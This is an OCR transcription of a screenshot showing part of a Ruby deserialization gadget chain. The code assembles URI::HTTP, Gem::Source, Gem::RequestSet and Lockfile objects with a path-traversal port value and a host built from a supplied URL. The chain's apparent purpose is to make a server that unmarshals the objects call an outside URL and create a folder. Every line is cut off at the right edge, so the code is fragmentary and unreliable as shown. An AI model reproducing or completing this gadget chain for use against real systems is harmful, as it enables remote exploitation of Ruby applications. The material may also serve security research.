
18
def call_url_and_create_folder(url) # provided ur
19
  uri = URI::HTTP.allocate
20
  uri.instance_variable_set("@path", "/")
21
  uri.instance_variable_set("@scheme", "s3")
22
  uri.instance_variable_set("@host", url + "?")  
23
  uri.instance_variable_set("@port", "/../../../.
24
  uri.instance_variable_set("@user", "any")
25
  uri.instance_variable_set("@password", "any")
26
27
  source = Gem::Source.allocate
28
  source.instance_variable_set("@uri", uri)
29
  source.instance_variable_set("@update_cache", t
30
31
  index_spec = Gem::Resolver::IndexSpecification.
32
  index_spec.instance_variable_set("@name", "name
33
  index_spec.instance_variable_set("@source", sou
34
35
  request_set = Gem::RequestSet.allocate
36
  request_set.instance_variable_set("@sorted_requ
37
38
  lockfile = Gem::RequestSet::Lockfile.new('','',
39
  lockfile.instance_variable_set("@set", request_
40
  lockfile.instance_variable_set("@dependencies",